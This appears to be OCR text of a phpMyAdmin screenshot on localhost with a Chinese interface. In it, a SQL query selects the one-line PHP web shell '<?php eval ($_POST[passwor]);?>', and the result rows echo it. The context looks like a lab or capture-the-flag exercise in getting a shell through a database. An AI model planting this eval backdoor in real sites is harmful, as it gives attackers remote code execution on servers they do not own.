 in
localhost
数据库 SQL 状态 用户 导出 导入 设置
显示查询框
ema
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval ($_POST[passwor]);?>'
性能分析
hema
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval ($_POST[passwor]);?>
<?php eval ($_POST[passwor]);?>